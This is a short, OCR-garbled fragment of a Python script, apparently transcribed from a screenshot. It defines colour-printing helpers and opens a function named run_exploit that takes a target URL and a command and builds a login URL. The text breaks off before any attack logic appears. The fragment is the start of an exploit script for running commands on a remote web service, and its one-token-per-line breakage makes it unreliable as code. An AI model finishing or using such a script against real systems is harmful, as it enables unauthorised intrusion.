
import
import
import
 argparse

# ANSI color codes
RED 
=
"\033[91m"
GREEN 
=
"\033[92m"
RESET 
=
"\033[0m"
def
print_green
(
text
)
:
print
(
f
"{GREEN}{text}{RESET}"
)
def
print_red
(
text
)
:
print
(
f
"{RED}{text}{RESET}"
)
def
run_exploit
(
target_url
,
 command
,
username
=
"anonymous"
,
 verbose
=
False
)
:
    login_url 
=
 f
"
{target_url}/loginok.html"
    login_headers 
=
{